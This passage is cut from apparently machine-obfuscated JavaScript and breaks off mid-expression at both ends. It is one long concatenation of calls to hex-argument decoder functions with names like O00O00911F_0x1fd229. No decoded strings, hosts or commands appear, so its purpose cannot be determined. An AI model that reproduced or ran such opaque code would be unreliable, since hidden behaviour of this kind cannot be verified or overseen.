7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301